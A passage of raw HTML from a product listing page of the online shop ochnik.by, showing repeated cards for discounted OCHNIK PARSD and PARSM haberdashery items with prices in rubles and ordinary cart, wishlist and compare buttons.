					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5930"><span itemprop="name">OCHNIK PARSD-0036-28</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5930" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_5930">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_5930" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758631">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('5930');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5930', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5930');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format5930">89 р.</span>
											<span class="price-new"><span class="price_no_format5930">71 р.</span></span>											<meta itemprop="price" content="71">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(5930,'catalog',get_revpopup_cart_quantity('5930'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_5931" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5931"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0036-65_0-628x1000.png" alt="OCHNIK PARSD-0036-65" title="OCHNIK PARSD-0036-65" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5931');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5931', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('5931');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5931"><span itemprop="name">OCHNIK PARSD-0036-65</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5931" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_5931">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_5931" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1756757">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('5931');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5931', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5931');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format5931">89 р.</span>
											<span class="price-new"><span class="price_no_format5931">71 р.</span></span>											<meta itemprop="price" content="71">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(5931,'catalog',get_revpopup_cart_quantity('5931'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_5932" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5932"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0036-99_0-628x1000.jpg" alt="OCHNIK PARSD-0036-99" title="OCHNIK PARSD-0036-99" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5932');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5932', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('5932');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5932"><span itemprop="name">OCHNIK PARSD-0036-99</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=5932" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_5932">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_5932" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758632">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('5932');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('5932', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('5932');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format5932">89 р.</span>
											<span class="price-new"><span class="price_no_format5932">71 р.</span></span>											<meta itemprop="price" content="71">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(5932,'catalog',get_revpopup_cart_quantity('5932'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_7039" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883448&amp;product_id=7039"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0037-14_0-628x1000.jpg" alt="OCHNIK PARSD-0037-14" title="OCHNIK PARSD-0037-14" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7039');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7039', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('7039');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883448&amp;product_id=7039"><span itemprop="name">OCHNIK PARSD-0037-14</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883448&amp;product_id=7039" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_7039">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_7039" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758633">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('7039');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7039', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7039');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format7039">89 р.</span>
											<span class="price-new"><span class="price_no_format7039">71 р.</span></span>											<meta itemprop="price" content="71">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(7039,'catalog',get_revpopup_cart_quantity('7039'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_7040" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=7040"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0038-53_0-628x1000.jpg" alt="OCHNIK PARSD-0038-53" title="OCHNIK PARSD-0038-53" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7040');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7040', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('7040');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=7040"><span itemprop="name">OCHNIK PARSD-0038-53</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=7040" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_7040">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_7040" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758634">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('7040');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7040', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7040');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format7040">79 р.</span>
											<span class="price-new"><span class="price_no_format7040">63 р.</span></span>											<meta itemprop="price" content="63">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(7040,'catalog',get_revpopup_cart_quantity('7040'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_7041" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=7041"><img src="https://ochnik.by/image/cache/catalog/Products/PARSD-0038-99_0-628x1000.jpg" alt="OCHNIK PARSD-0038-99" title="OCHNIK PARSD-0038-99" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7041');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7041', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('7041');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=7041"><span itemprop="name">OCHNIK PARSD-0038-99</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883432&amp;product_id=7041" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_7041">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_7041" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1756761">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('7041');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7041', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7041');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format7041">79 р.</span>
											<span class="price-new"><span class="price_no_format7041">63 р.</span></span>											<meta itemprop="price" content="63">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(7041,'catalog',get_revpopup_cart_quantity('7041'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4791" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4791"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0001-69_0-628x1000.jpg" alt="OCHNIK PARSM-0001-69" title="OCHNIK PARSM-0001-69" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4791');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4791', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4791');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4791"><span itemprop="name">OCHNIK PARSM-0001-69</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4791" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4791">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4791" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758635">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4791');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4791', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4791');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4791">129 р.</span>
											<span class="price-new"><span class="price_no_format4791">103 р.</span></span>											<meta itemprop="price" content="103">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4791,'catalog',get_revpopup_cart_quantity('4791'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4792" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4792"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0001-99_0-628x1000.jpg" alt="OCHNIK PARSM-0001-99" title="OCHNIK PARSM-0001-99" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4792');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4792', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4792');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4792"><span itemprop="name">OCHNIK PARSM-0001-99</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4792" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4792">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4792" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758636">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4792');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4792', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4792');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4792">129 р.</span>
											<span class="price-new"><span class="price_no_format4792">103 р.</span></span>											<meta itemprop="price" content="103">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4792,'catalog',get_revpopup_cart_quantity('4792'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_7043" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=7043"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0002-95_0-628x1000.jpg" alt="OCHNIK PARSM-0002-95" title="OCHNIK PARSM-0002-95" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7043');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7043', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('7043');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=7043"><span itemprop="name">OCHNIK PARSM-0002-95</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=7043" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_7043">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_7043" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758692">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('7043');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('7043', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('7043');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format7043">149 р.</span>
											<span class="price-new"><span class="price_no_format7043">119 р.</span></span>											<meta itemprop="price" content="119">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(7043,'catalog',get_revpopup_cart_quantity('7043'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4793" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4793"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0002-99_0-628x1000.jpg" alt="OCHNIK PARSM-0002-99" title="OCHNIK PARSM-0002-99" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4793');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4793', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4793');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
					<h4><a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4793"><span itemprop="name">OCHNIK PARSM-0002-99</span></a></h4>
					<link itemprop="url" href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883433&amp;product_id=4793" />
										<div class="description_options">
					<div class="description ">
												<span class="hidden pr_quantity_4793">999</span>											</div>
											<div class="well well-sm product-info">
							<div id="option_4793" class="options">
																																<div class="form-group">
										<label class="control-label">Размер:</label>
										<div id="input-option1758638">
																					</div>
									</div>
																																																																																						</div>
						</div>
										</div>
					<div class="product_buttons">
													<div class="fapanel-price">
																																										<div class="lupa">
										<a onclick="get_revpopup_view('4793');"><i data-toggle="tooltip" data-placement="top" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
									</div>
																																	<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4793', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																									<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4793');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																						</div>
																																				<div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																			<span class="price-old special_no_format4793">149 р.</span>
											<span class="price-new"><span class="price_no_format4793">119 р.</span></span>											<meta itemprop="price" content="119">
																				<meta itemprop="priceCurrency" content="RUB">
																		</div>
																									<div class="number bordnone"></div>
									<input type="hidden" name="quantity" class="plus-minus" value='1'>
																						<div class="clearfix"></div>
																																										<div class="cart">
										<a onclick="get_revpopup_cart(4793,'catalog',get_revpopup_cart_quantity('4793'));" ><i class="fa fa-border fa-shopping-basket"><span class="prlistb active">В корзину</span></i></a>
									</div>
																																			</div>
				</div>
			</div>
        </div>
                <div class="product-layout product-list col-xs-12">
			<div class="product-thumb product_4794" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">
				<div class="image">
																<a href="https://ochnik.by/index.php?route=product/product&amp;path=99883348_99883429_99883434&amp;product_id=4794"><img src="https://ochnik.by/image/cache/catalog/Products/PARSM-0010-69_0-628x1000.jpg" alt="OCHNIK PARSM-0010-69" title="OCHNIK PARSM-0010-69" class="img-responsive " itemprop="image" /></a>
																<div class="stiker_panel">
																																		<span class="stiker stiker_spec"><span>- 20%</span></span>
																																																																																																					</div>
																<div class="fapanel ">		
																								<div class="wishlist">
										<a class="" data-toggle="tooltip" onclick="wishlist.add('4794');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
									</div>
																									<div class="compare">
										<a class="" data-toggle="tooltip" onclick="compare.add('4794', 'ГАЛАНТЕРЕЯ');" title="В сравнение"><i class="fa fa-border fa-bar-chart-o"></i></a>
									</div>
																														<div class="lupa">
									<a onclick="get_revpopup_view('4794');"><i data-toggle="tooltip"  title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
								</div>
																																			</div>
									</div>
				<div class="caption product-info clearfix">
